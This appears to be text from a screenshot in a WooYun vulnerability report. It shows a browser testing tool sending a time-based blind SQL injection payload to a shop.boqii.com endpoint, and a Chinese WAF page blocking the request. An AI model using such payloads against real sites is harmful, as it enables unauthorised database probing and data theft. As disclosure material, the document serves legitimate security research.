 shop.boqii.com/ajax.html?ctl=productlist&act=proActivity
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://shop.boqii.com/ajax.html?ctl=productlist&act=proActivity
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
pids=(case when now()=sysdate() and ascii(mid(version() from 1 for 1))=53 then sleep(1*3) else 1 end)
-
+
当前访问疑似黑客攻击，已被加速乐拦截。
当前网址：http://shop.boqii.com/ajax.html?ctl=productlist&act=proActivity
客户端特征：Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/20100101 Firefox/42.0
拦截时间：2016-02-25 20:41:57
如果您是网站管理员点击这里查看详情 [30014] 或者反馈误报
client: 221.11.84.121, server: 4f8f40e, time: 2016-02-25 20:41:57
www.wooyun.org